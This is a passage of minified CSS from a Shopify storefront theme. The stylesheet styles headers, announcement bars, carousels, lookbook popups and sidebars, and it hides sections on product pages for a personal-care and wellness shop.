.halo-item .text{padding-top:10px}.page-subheader{font-size:calc(var(--font-page-title-size) - 6px);font-weight:var(--font-weight-semibold);letter-spacing:var(--body-letter-spacing);line-height:calc(var(--font-page-title-size) + 2px);padding:0 0 17px}.customer-links,.mobile-header-2 .header-mobile--right .header-mobile--icon+.header-mobile--icon{margin-left:25px}#shopify-section-announcement-bar{position:relative;z-index:2}.announcement-bar__message{display:inline-block;vertical-align:top;width:100%;padding:2px 0}.announcement-bar__message .message,.announcement-bar__message p{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:5px 15px;position:relative;font-size:var(--font-body-size);font-weight:var(--font-weight-medium);letter-spacing:.05em;line-height:var(--body-line-height);margin:0}.announcement-bar__message .message a,.style-dots-2 .slick-dots li:first-child,.style-dots-2 .slider-dots li:first-child{margin-left:5px}.announcement-bar__message .message a:hover{text-decoration:underline}.announcement-bar__message .message span img{position:relative;top:-4px;margin-right:25px}.announcement-bar__message .message span.btn{margin-left:32px;font-weight:var(--font-weight-medium);padding:1px 10px;border-radius:3px;min-width:110px;border:1px solid;letter-spacing:0;color:var(--button-color-style);background:var(--button-background-style);border-color:var(--button-border-style)}.announcement-close{display:block;position:absolute;top:50%;right:15px;transform:translateY(-50%);width:17px;height:17px;line-height:1;font-size:0;letter-spacing:0;background:0 0;border:none;padding:0}.announcement-close svg{width:100%;height:100%}.top-mesage-countdown{text-align:center;font-weight:var(--font-weight-bold);padding-top:10px}.announcement-bar .announcement-countdown{padding:14px 0 12px}.announcement-bar .announcement-countdown .clock-item{border-radius:4px;box-shadow:0 3px 1px #f7f8facc;margin-left:10px;margin-right:10px;width:48px;height:50px;position:relative}.announcement-bar .announcement-countdown .clock-item:before{content:":";position:absolute;top:50%;transform:translateY(-50%);right:-14px;font-size:22px}.announcement-bar .announcement-countdown .clock-item:last-child:before{content:none}.announcement-bar .announcement-countdown .clock-item span.num{font-size:20px}.announcement-bar .announcement-countdown .clock-item span.text{font-size:12px;text-transform:capitalize}.announcement-bar .announcement-countdown+.announcement-close{width:21px;height:21px}.announcement-bar [data-announcement-bar] .slick-arrow.slick-prev svg{transform:rotate(0)}.announcement-bar [data-announcement-bar] .slick-arrow{background:0 0;border:none;opacity:1!important;box-shadow:none}.announcement-bar [data-announcement-bar] .slick-arrow svg{width:18px;height:18px;transform:rotate(0)!important}.shopify-section-header-sticky{position:sticky;top:0;transition:opacity .1s,visibility .2s,transform .2s,-webkit-transform .2s,top .2s}.shopify-section-header-hidden{transform:translateY(-100%)}.shopify-section-header-sticky.slide-down{transform:translateY(-100%);animation:.25s ease-in-out forwards headerSlideDown}#shopify-section-header.animate{transition:transform .25s ease-out}.header{pointer-events:auto}.header-wrapper,.menu-lv-item .site-nav-list-dropdown>a,.menu-lv-item>a{display:block;position:relative}.header-top{display:none;position:relative;background-color:var(--bg-white);padding-top:15px;padding-bottom:16px}.header-top--wrapper{display:flex;flex-wrap:nowrap;align-items:flex-end;justify-content:space-between}.shopify-section-header-sticky .header-top--wrapper{min-height:auto}.header-top--wrapper-2{padding-top:15px;padding-bottom:15px}.header-mobile--icon .header__heading-link svg,.header__logo .header__heading svg{width:100%;height:auto}.header-top--left,.header-top--right{display:block;position:relative;font-size:0;letter-spacing:0}.header-top--right .free-shipping-text{font-size:var(--font-body-size);font-weight:var(--font-weight-semibold);text-transform:uppercase;letter-spacing:.05em;margin-bottom:15px}.halo-top-currency .text,.halo-top-language .text{font-weight:var(--font-weight-medium);text-transform:uppercase}.header__group .header__icon--cart svg{width:20px;height:20px;margin-right:8px;position:relative;top:-2px}.header__group .cart-count-bubble,.style-arrows-5 .slick-next:hover svg{margin-left:8px}.header__group .header__icon--wishlist svg{width:19px;height:18px;margin-right:8px}.slideshow:not(.slick-slider) .swatch .item:nth-child(n+2),.top-language-currency,span.icon-wrapper.trackorder{display:inline-block}.top-language-currency .halo-top-currency,.top-language-currency .halo-top-language{position:relative;display:inline-block;vertical-align:middle}.halo-top-language+.halo-top-currency{margin-left:7px}.halo-top-language .icon{width:16px;height:16px}.halo-top-language .icon svg{width:16px;height:16px;stroke:initial;vertical-align:top}.halo-top-language .text{font-family:var(--font-body-family);margin-left:5px;margin-right:5px}.halo-top-language .disclosure__button{border:0}.dropdown-language .disclosure__list{padding:8px 0}.dropdown-language .localization-form .disclosure__link{display:flex;align-items:center;padding:7px 15px}.dropdown-language .localization-form{min-width:100px}.dropdown-language .localization-form .disclosure__link .icon{width:22px;height:22px;margin-right:6px}.dropdown-language .localization-form .disclosure__link .icon svg{width:22px;height:22px}.dropdown-language .localization-form .disclosure__link.disclosure__link--active,.dropdown-language .localization-form .disclosure__link:hover{text-decoration:underline;text-underline-offset:2px}.header-top-right-group{display:flex;justify-content:flex-end;align-items:center}.header-top-right-group .customer-service-text{font-size:var(--font-body-size);margin-right:15px;letter-spacing:var(--body-letter-spacing)}.header-top--wrapper .customer-service-text p{margin:0}.halo-top-currency .currency-dropdown{line-height:1}.halo-top-currency .currency-dropdown .dropdown-label{display:flex;align-items:center;cursor:pointer}.halo-top-currency .currency-dropdown.shopify-currency .dropdown-label{display:flex;align-items:center}.halo-top-currency .icon,.halo-top-currency .shopify-currency .img-icon{width:16px;height:16px;display:inline-block;line-height:1;position:relative;top:-1px}.halo-top-currency .text{color:#232323;margin-left:5px;margin-right:5px}.halo-popup-desc,.header__heading .h2{font-weight:var(--font-weight-normal)}.halo-top-language .text+svg{width:9px;height:10px}.halo-top-currency .text+svg{position:relative;top:0;width:9px;height:10px}.halo-top-currency .currency-dropdown .icon svg{width:100%;height:100%;stroke:initial}.dropdown-currency,.dropdown-language{display:flex;justify-content:flex-end;background:var(--bg-white);position:absolute;right:0;top:10px;opacity:0;pointer-events:none;z-index:-1;overflow:hidden;webkit-transition:all .3s ease;transition:.3s;box-shadow:0 1px 4px #00000026}.dropdown-currency.show,.dropdown-language.show{top:calc(100% + 4px);opacity:1;z-index:9;overflow:visible;pointer-events:auto}.header__icons{position:static!important}.header__icon,.header__iconItem .header__icon--cart .cart-count-bubble,.mobileMenu-toggle,.slideshow .item,[data-show-lookbook-container][data-style="2"] [data-lookbook-item-container]{position:relative}.header__heading{display:block;font-size:0;letter-spacing:0}.header__heading .h2{font-size:var(--font-heading-size);line-height:var(--body-line-height);letter-spacing:var(--letter-spacing);color:var(--color-text);line-height:normal;white-space:nowrap;overflow:hidden}.halo-popup-banner img,.header__heading-logo{width:100%}.header__heading--item .header__heading-link{display:none}.header__heading--item .header__heading-link.is-active{display:flex;align-items:center}.header__iconItem{display:inline-block;vertical-align:middle}.header-top-right-group .header__search{margin-left:20px}.header__icon--cart *,.header__icon--wishlist *{display:inline-block!important;vertical-align:middle}.cart-text,.customer-links,.wishlist-text{font-size:var(--font-body-size);letter-spacing:var(--body-letter-spacing)}.customer-links{display:inline-block;vertical-align:middle}.header__search .search-modal__form{max-width:160px}.header__search .search-modal__form .search__input{padding:3px 10px;background-color:transparent;border:0}.header__search .search-modal__form .search__button{min-width:inherit;text-overflow:unset;padding:1px 10px 4px;border-radius:0;min-height:30px;background:0 0;box-shadow:none;border:0}.header__search .search-modal__form .search__button svg{width:14px;height:14px;position:relative;top:1px}.header-mobile--icon .header__icon--account svg:not(.user-circle),.header-mobile--icon .header__icon--cart svg{width:22px;height:22px}.header-search-close{display:none;background:0 0;border:none}.header__icon{display:inline-block;vertical-align:middle;font-size:0;letter-spacing:0;line-height:1;width:auto}.header__icon span{display:flex;align-items:center;justify-content:center;height:100%}.header__icon .icon,body#baby-care-collections .babycareproduct,body#buy-lacto-calamine-beauty-amp-skin-care-products-wellify .lactocalamine.bottomtextsco,body#buy-lacto-calamine-face-serum-wellify .faceserum,body#buy-lacto-calamine-face-wash-online-for-men-and-women-wellify .lactofacewashproduct,body#buy-skincare-products-online-lacto-calamine-wellify .lactocalamine.bottomtextsco,body#explore-face-lotions-and-moisturizers-collections-wellify .facelotionsmoisturizers,body#home-essentials-tri-active-germ-protection-wellify .homeessentialstriactivegerm{display:block}.header__icon--menu .icon{transform:scale(1);transition:transform .15s,opacity .15s}.header__icon .icon-search-1{transform:rotate(-90deg)}.section-header-mobile{z-index:20}.mobileMenu-toggle,.slick-arrow{z-index:1;outline:0;border:none;font-size:0}.header-mobile{box-shadow:0 1px 3px #0000001a;background:var(--bg-color);padding:var(--p-top) 0 var(--p-bottom);display:block}.header-mobile__item--cart,.mobile-header-2 .header-mobile--right .header-mobile--icon{padding-right:10px}@media screen and (min-width: 1025px){.header{opacity:.01;animation:.55s ease-in forwards slowShow}.section-header-mobile{display:none}}.header-mobile--wrapper{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;grid-gap:min(30px,7%)}.header-mobile--item{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between}.header-mobile--left{justify-content:flex-start}.header-mobile__item--logo{display:flex;width:auto;flex:1;justify-content:center}.halo-lookbook-popup.swapped .halo-popup-wrapper.style-2 .card-price,.header-mobile--right{justify-content:flex-end}.header-mobile--icon{display:flex;align-items:center;width:auto;min-height:50px}.header-mobile--icon.item__mobile--hamburger{margin-right:3px}.header-mobile--icon .header__icon--account .user-circle{width:26px;height:26px}.header-mobile--icon .header__icon--cart .bag-curved,.mobileMenu-toggle{width:24px;height:24px}.header-mobile--icon .header__icon--cart .shopping-basket{width:23px;height:23px;margin-right:1px}.header-mobile--icon .header__heading-link,.header-mobile--icon .header__heading-logo,.owl-carousel.owl-theme.owl-loaded.owl-drag{text-align:center}.header-mobile--icon .header__heading-link .h2,.header-mobile--icon .header__heading-logo .h2{font-size:var(--logo-font-size);font-weight:var(--logo-font-weight);color:var(--logo-color)}.header-mobile__item .icon{fill:var(--i-color)}.header-mobile__item .header__icon--cart .cart-count-bubble{color:var(--color-bubble);background-color:var(--bg-bubble);display:flex!important;align-items:center;justify-content:center}.header-mobile__item--search .modal__toggle-close,.products-cursor,menu-drawer+.header__search{display:none}.mobileMenu-toggle{overflow:hidden;box-shadow:none;display:block;padding:0;background:0 0}.mobileMenu-toggle__Icon,.mobileMenu-toggle__Icon:after,.mobileMenu-toggle__Icon:before{content:"";display:block;height:2px;width:100%;position:absolute;transform:rotate(0);transition:transform .1s ease-in,top .1s ease-in .15s,bottom .1s ease-in .15s;background-color:var(--i-color)}.slick-arrow.slick-prev,.style-arrows-2 .slick-arrow.slick-prev{transform:translateY(-50%) rotate(0)}.mobileMenu-toggle__Icon{top:50%;width:100%;transform:translateY(-50%);transition:background-color 10ms ease-in .1s}.mobileMenu-toggle__Icon:before{top:-8px}.mobileMenu-toggle__Icon:after{bottom:-8px}.mobileMenu-toggle.is-open .mobileMenu-toggle__Icon{background-color:transparent;transition-delay:.1s}.mobileMenu-toggle.is-open .mobileMenu-toggle__Icon:after,.mobileMenu-toggle.is-open .mobileMenu-toggle__Icon:before{bottom:auto;top:auto;transition:transform .1s ease-in .15s,top .1s ease-in,bottom .1s ease-in}.mobileMenu-toggle.is-open .mobileMenu-toggle__Icon:before{top:0;transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggle__Icon:after{bottom:0;transform:rotate(-45deg)}details.menu-opening>.header__icon--menu .icon-hamburger,details:not(.menu-opening)>.header__icon--menu .icon-close{display:none;opacity:0;visibility:hidden;transform:scale(.8)}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.slick-arrow{display:block;line-height:1;letter-spacing:0;cursor:pointer;position:absolute;top:50%;padding:8px;width:var(--arrow-width);height:var(--arrow-height);transform:translateY(-50%);background:var(--arrow-background-color);transition:var(--anchor-transition);border:var(--arrow-border-width) solid var(--arrow-border-color);border-radius:var(--arrow-border-radius)}.slick-dots li,.slick-dots li button,.slider-dots li,.slider-dots li button{border-radius:50%;position:relative;display:inline-block;vertical-align:middle}.slick-arrow svg{max-width:100%;max-height:100%;width:var(--arrow-size-icon);height:var(--arrow-size-icon);color:var(--arrow-color);fill:var(--arrow-color);stroke:transparent}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-prev svg{transform:rotate(-180deg)}.slick-arrow.slick-next{right:0}.slick-arrow.slick-arrow--bottom{top:auto;transform:unset;width:30px;height:30px;padding:0}.slick-arrow--bottom.slick-prev{left:0;transform:rotate(-180deg)}.slick-arrow--bottom.slick-next{right:0}.enable_button_disable_arrows .slick-arrow.slick-disabled,.slideshow .item.item-video+.slide-content .slide-heading,.slideshow .item.item-video+.slide-content .slide-text,quantity-input.productView-quantity.quantity__group.quantity__group--1.quantity__style--1.clearfix.hidden{display:block!important}.slick-arrow.slick-disabled{display:none!important;opacity:.4}.slick-dots,.slider-dots{position:absolute;top:auto;bottom:-40px;left:0;list-style:none;display:block;text-align:center;font-size:0;letter-spacing:0;padding:0;width:100%}.slick-dots li,.slider-dots li{width:auto;height:auto;margin:0 7px}.slick-dots li:first-child,.slider-dots li:first-child{margin-left:0}.slick-dots li button,.slider-dots li button{border:1px solid var(--dots-border-color);background:var(--dots-color);font-size:0;letter-spacing:0;padding:0;width:var(--dots-width);height:var(--dots-height);cursor:pointer;transition:var(--anchor-transition)}.slick-dots li.slick-active button,.slider-dots li.active button{background:var(--dots-color-active);border-color:var(--dots-border-color-active)}.slick-loading .slick-slide,.slick-slider img{visibility:visible!important}.style-arrows-2 .slick-arrow{padding:0 0 2px;box-shadow:0 3px 6px #0000001a}.style-arrows-2 .slick-arrow.slick-prev svg{transform:rotate(0)}.style-arrows-2 .slick-arrow.slick-next svg{transform:rotate(-180deg)}.halo-video-popup .halo-popup-wrapper,.style-arrows-5 .slick-arrow{padding:0}.style-arrows-5 .slick-arrow svg{transition:.3s ease-in-out}.style-arrows-5 .slick-arrow.slick-prev svg{transform:rotateY(180deg)}.style-arrows-5 .slick-prev:hover svg{margin-left:-13px}.style-arrows-5 .sidebarBlock-product .slick-arrow{width:40px}.products-counter-number{order:-1;position:absolute;top:6px;text-align:left}.style-dots-2 .slick-dots,.style-dots-2 .slider-dots{width:auto;background-color:var(--dots-style2-background-opacity);border-radius:4px;margin:0 auto;left:50%;transform:translate(-50%)}.style-dots-2 .slick-dots li:last-child,.style-dots-2 .slider-dots li:last-child{margin-right:5px}.style-dots-2 .slick-dots li,.style-dots-2 .slider-dots li{margin:0 5px;vertical-align:top}.style-dots-2 .slideshow .slick-dots{bottom:34px}.select-icon{position:absolute;cursor:pointer;width:25px;height:25px;z-index:2}.select-icon .glyphicon{width:24px;height:24px;display:block;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;position:relative;cursor:pointer;transition:var(--anchor-transition);transform:rotate(0)}.select-icon .glyphicon:after,.select-icon .glyphicon:before{position:absolute;top:50%;left:50%;content:"";-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.select-icon .glyphicon:before{width:10px;height:2px}.select-icon .glyphicon:after{width:2px;height:10px}.select-icon:before{-webkit-animation:1.5s linear infinite box-shadow;animation:1.5s linear infinite box-shadow;content:"";width:24px;height:24px;position:absolute;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;left:0;top:0}.popup-lookbook-product-style-1 .select-icon.active .glyphicon{transform:rotate(45deg)}.halo-lookbook-popup{position:absolute;width:200px;max-width:100%;display:none;z-index:5}.halo-lookbook-popup.style-2{width:230px!important;height:85px!important;display:block!important;opacity:0;transition:opacity .25s ease-in-out}.halo-lookbook-popup.style-2.visible,.slideshow:hover .slick-arrow{opacity:1}.halo-lookbook-popup .halo-popup-wrapper.style-1,.halo-lookbook-popup .halo-popup-wrapper.style-2{position:relative;-webkit-box-shadow:0 1px 4px rgb(0 0 0 / 15%);-moz-box-shadow:0 1px 4px rgba(0,0,0,.15);box-shadow:0 1px 4px #00000026}.halo-lookbook-popup .halo-popup-wrapper.style-1{padding:18px 18px 7px;background-color:#fff;border:1px solid #fbfbfb;-moz-border-radius:1px;-webkit-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px}:root{--lookbook-style-2-border-radius: .5rem}.halo-lookbook-popup .halo-popup-wrapper.style-2{padding:9px 13px 9px 9px;background:var(--lookbook-background-color);-moz-border-radius:var(--lookbook-style-2-border-radius);-webkit-border-radius:var(--lookbook-style-2-border-radius);-ms-border-radius:var(--lookbook-style-2-border-radius);-o-border-radius:var(--lookbook-style-2-border-radius);border-radius:var(--lookbook-style-2-border-radius);max-width:170px;height:63px;max-height:63px;cursor:pointer}.halo-lookbook-popup .halo-popup-wrapper.style-2:after{content:"";position:absolute;top:50%;right:12px;transform:translateY(-50%) rotate(-45deg);border-style:solid;border-width:0 1.3px 1.3px 0;border-color:var(--lookbook-text-color);display:inline-block;padding:2px;transition:transform .15s ease-in-out}.halo-lookbook-popup.swapped .halo-popup-wrapper.style-2:after{right:auto;left:12px;transform:translateY(-50%) rotate(135deg)}.halo-lookbook-popup .halo-popup-wrapper.style-2:hover:after{transform:translateY(-50%) translate(3px) rotate(-45deg)}.halo-lookbook-popup.swapped .halo-popup-wrapper.style-2:hover:after{transform:translateY(-50%) translate(-3px) rotate(135deg)}.halo-lookbook-popup .halo-popup-wrapper.style-2 .card-information,.halo-notifyMe--popup{padding-top:0}.halo-lookbook-popup .halo-popup-wrapper.style-2 .card-title{text-align:left;margin-bottom:0;color:var(--lookbook-text-color);-webkit-line-clamp:1}.halo-lookbook-popup .halo-popup-wrapper.style-2 .card-price{justify-content:flex-start;font-size:calc(var(--product-title-font-size) + 2px);font-weight:var(--font-weight-semibold);margin-bottom:0;color:var(--lookbook-text-color)}.halo-lookbook-popup .overlay{position:fixed;top:0;bottom:0;left:0;right:0;cursor:pointer;display:block;background-color:transparent}.halo-lookbook-popup .close-modal{position:fixed;right:15px;top:15px}.halo-lookbook-popup .close-modal svg{color:#fff;width:24px;height:24px}.halo-popup{display:block;position:fixed;top:50%;left:50%;height:auto;z-index:102;width:100%;max-width:calc(100% - 30px);opacity:0;pointer-events:none;background-color:var(--bg-white);box-shadow:0 6px 27px #0003;transition:opacity .3s,transform .35s,visibility .35s;transform:translate3d(calc(-50% - 10px),-50%,0)}.halo-popup-banner{display:none;position:relative}.halo-popup-wrapper{position:relative;padding:30px}.halo-popup-header{margin:0 0 25px;padding:21px 0 0}.halo-popup-close{display:block;position:absolute;top:-15px;right:-15px;width:30px;height:30px;line-height:1;font-size:0;letter-spacing:0;background:var(--bg-black);text-align:center;padding:7px;border:none}.halo-popup-desc,.halo-sidebar-header .title{line-height:var(--body-line-height);color:var(--color-text)}.alertBox,.customPopup-title-2,.halo-popup-desc,.halo-sidebar-header .title{letter-spacing:var(--body-letter-spacing)}.customPopup-close,.halo-sidebar{background-color:var(--bg-white)}.halo-popup-close svg{width:100%;height:100%;fill:var(--color-white)}.halo-popup-title{font-size:var(--font-heading-size);overflow:hidden;white-space:normal;display:-webkit-box;-webkit-line-clamp:1;text-overflow:ellipsis;-webkit-box-orient:vertical;text-transform:uppercase;margin:0;padding:7px}.halo-popup-desc{display:block;font-size:var(--font-body-size);padding:2px 0 20px}.halo-popup-scroll{position:relative;overflow-x:hidden;overflow-y:auto;max-height:80vh;webkit-overflow-scrolling:touch}.customPopup-banner{height:auto;max-height:81vh}.customPopup-header{padding-top:0!important}.customPopup-header-2{padding:3px 30px!important;margin-bottom:0;border-bottom:1px solid #efefef}.customPopup-close{top:10px;right:10px;width:15px;height:15px;padding:0}.customPopup-close svg{fill:var(--bg-black)}.customPopup-title{font-size:calc(var(--font-body-size) + 4px);font-weight:var(--font-weight-bold)}.customPopup-title-2{font-size:var(--font-body-size);font-weight:var(--font-weight-normal);text-transform:capitalize;color:var(--text-cart);padding-top:10px;padding-bottom:10px}body.term-condition-show .halo-term-condition-popup{opacity:1;visibility:visible;pointer-events:auto;transform:translate3d(-50%,-50%,0);z-index:1000}body.term-condition-show .background-overlay{opacity:1;pointer-events:auto;z-index:999}.halo-sidebar{position:fixed;top:0;bottom:0;padding:0;height:100%;z-index:101;max-width:calc(100vw - 40px);width:100%;opacity:1;transition:opacity .5s,transform var(--duration-long) ease,visibility var(--duration-long) ease}.footbar-fixed,.footbar-fixed-left,.footbar-fixed-right{transition:.3s;right:0;bottom:0}.halo-sidebar-header{position:relative;padding:24px 20px 0;background-color:#fff}.halo-sidebar-header .title{display:block;font-size:calc(var(--font-body-size) + 4px);font-style:var(--font-heading-style);font-weight:var(--font-weight-semibold);text-transform:capitalize}.alertBox,.menu-lv-1 .label{font-weight:var(--font-weight-normal)}.halo-sidebar-close{position:absolute;top:16px;width:40px;height:40px;font-size:0;z-index:10;line-height:1;display:flex;align-items:center;justify-content:center;text-align:center;pointer-events:auto;background-color:transparent;border:none;padding:0}.halo-sidebar-close svg{display:block;width:18px;height:18px;fill:var(--color-text);stroke:transparent}.halo-sidebar-wrapper{height:100%;position:relative;overflow-x:hidden;overflow-y:auto;padding:0 0 70px}.halo-sidebar.halo-sidebar-left{left:0;transform:translate3d(-101%,0,0)}.halo-sidebar.halo-sidebar-right{right:0;transform:translate3d(101%,0,0)}.halo-sidebar.halo-sidebar-left .halo-sidebar-close{left:20px}.halo-sidebar.halo-sidebar-right .halo-sidebar-close{right:20px}.alertBox{font-size:var(--font-body-size);line-height:var(--body-line-height);padding:13px 15px}.alertBox-message{margin-top:0;margin-bottom:0}.alertBox.alertBox--success{color:var(--color-success);background-color:var(--color-success-bg)}.alertBox.alertBox--error{color:var(--color-error);background-color:var(--color-error-bg)}.alertBox.alertBox--info{color:var(--color-info);background-color:var(--color-info-bg)}.halo-notifyMe{padding:30px 0 0}.halo-notifyMe .form-field{display:flex;flex-wrap:wrap}.halo-notifyMe .form-input{width:calc(100% - 185px)}.halo-notifyMe .form-label{color:var(--color-text2)}.halo-notifyMe .button{width:175px;margin:0 0 0 10px}.notifyMe-text{display:none;margin:20px 0 0}.halo-notifyMe--popup .form-label{text-align:center;margin-bottom:23px}.halo-notifyMe--popup .form-input{width:100%}.halo-notifyMe--popup .button{width:100%;margin-left:0;margin-top:10px}body.is-custom-information .background-overlay,body.notify-me-show .background-overlay,body.video-show .background-overlay{opacity:1;pointer-events:all}body.notify-me-show .halo-notify-popup{opacity:1;visibility:visible;pointer-events:auto;transform:translate3d(-50%,-50%,0);z-index:201}.header__inline-menu{display:block;grid-area:navigation}#buy-lacto-calamine-vitamin-c-foaming-face-wash-online-wellify #custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,#buy-lacto-calamine-vitamin-c-foaming-face-wash-online-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,#buy-lacto-calamine-vitamin-c-foaming-face-wash-online-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,#buy-lacto-calamine-vitamin-c-foaming-face-wash-online-wellify div#shopify-section-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,#buy-lacto-calamine-vitamin-c-foaming-face-wash-online-wellify div#shopify-section-template--16147708969151__custom_image_banner_T6kzkH,#cred div#shopify-section-sections--16147709329599__ad2665cc-7a3c-44a9-9609-658c1ba431ff,#cred div#shopify-section-sections--16147709362367__07ddf51b-2cab-497f-a930-c5c512ffd9ea,#cred div#shopify-section-sections--16147709362367__9c03747e-b054-4db8-8194-5a35c71f82ca,#cred div#shopify-section-sections--16147709362367__announcement_bar_bU3JYY,#cred div#shopify-section-template--16147708248255__product-recently-viewed,.babycareproduct,.canesten-anti-fungal-cream .additional-offer-text,.canesten-dusting-antifungal-powder-relief-from-skin-irritation-prickly-heat-redness-itching-fungal-infection-100gms .additional-offer-text,.cred .sb_edd_div,.cred div#shopify-section-sections--16147709329599__ad2665cc-7a3c-44a9-9609-658c1ba431ff,.cred div#shopify-section-sections--16147709362367__07ddf51b-2cab-497f-a930-c5c512ffd9ea,.cred div#shopify-section-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43,.cred div#shopify-section-sections--16147709362367__9c03747e-b054-4db8-8194-5a35c71f82ca,.cred div#shopify-section-sections--16147709362367__announcement_bar_bU3JYY,.cred div#shopify-section-sections--16147709362367__header-mobile,.cred div#shopify-section-template--16147708248255__product-recently-viewed,.cred div#shopify-section-template--16147708969151__product-recently-viewed,.cred div#shopify-section-template--16147708969151__product-recommendations,.custom-mobile-view-product-page,.customImageBanner--largeImg .not_img,.customImageBanner--smallImg .not_img,.facelotionsmoisturizers,.faceserum,.halo-banner.image-banner .not_img,.header__inline-menu[data-navigation] .menu-heading-mobile.halo-sidebar-header,.homeessentialstriactivegerm,.lactocalamine.bottomtextsco,.lactofacewashproduct,.luciara-anti-stretch-marks-cream-50g .additional-offer-text,.menu-lv-item.menu-lv-1 .icon-dropdown,.mobileprice,.productView-subtotal,.sidebarBlock.sidebar-custom-text.sidebarBlock-collapse,.sidebarBlock.sidebar-image.sidebarBlock-collapse,.slideshow:not(.slick-slider) .item:nth-child(n+2),.supradyn-daily-multivitamin-tablets-for-men-women-with-essential-zinc-12-vitamins-5-trace-elements-for-daily-immunity-energy-15-tablets .additional-offer-text,.supradyn\ae-immuno-multivitamin-natural-immunity-booster-with-vit-c-vit-d-zinc-unique-blend-of-tulsi-turmeric-shatavari-ashoka-10-tablets .additional-offer-text,.supradyn\ae-immuno-multivitamin-natural-immunity-booster-with-vit-c-vit-d-zinc-unique-blend-of-tulsi-turmeric-shatavari-ashoka-30-tablets .additional-offer-text,.template-product svg.placeholder-svg,body#blog button.wishlist-icon.show-mb,body#bohem-beard-growth-oil-beard-oil-for-men-softer-healthier-hair-50ml div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#bohem-beard-growth-oil-beard-oil-for-men-softer-healthier-hair-50ml div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#bohem-beard-growth-oil-beard-oil-for-men-softer-healthier-hair-50ml div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#bohem-beard-growth-oil-beard-oil-for-men-softer-healthier-hair-50ml div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#bohem-beard-growth-oil-beard-oil-for-men-softer-healthier-hair-50ml div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-50ml-anti-perspira .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-50ml-anti-perspira div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-50ml-anti-perspira div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-50ml-anti-perspira div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-50ml-anti-perspira div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-50ml-anti-perspira div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-anti-perspirant-roll div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-anti-perspirant-roll div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-anti-perspirant-roll div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-anti-perspirant-roll div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-anti-perspirant-roll div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#bohem-hair-removal-spray-for-men-effective-depilatory-solution-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#bohem-hair-removal-spray-for-men-effective-depilatory-solution-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#bohem-hair-removal-spray-for-men-effective-depilatory-solution-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#bohem-hair-removal-spray-for-men-effective-depilatory-solution-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#bohem-hair-removal-spray-for-men-effective-depilatory-solution-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#bohem-hair-removal-spray-for-men-with-thick-foam-for-back-chest-legs div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#bohem-hair-removal-spray-for-men-with-thick-foam-for-back-chest-legs div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#bohem-hair-removal-spray-for-men-with-thick-foam-for-back-chest-legs div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#bohem-hair-removal-spray-for-men-with-thick-foam-for-back-chest-legs div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#bohem-hair-removal-spray-for-men-with-thick-foam-for-back-chest-legs div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#bohem-underarm-roll-on-deodorant-long-lasting-freshness-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#bohem-underarm-roll-on-deodorant-long-lasting-freshness-wellify 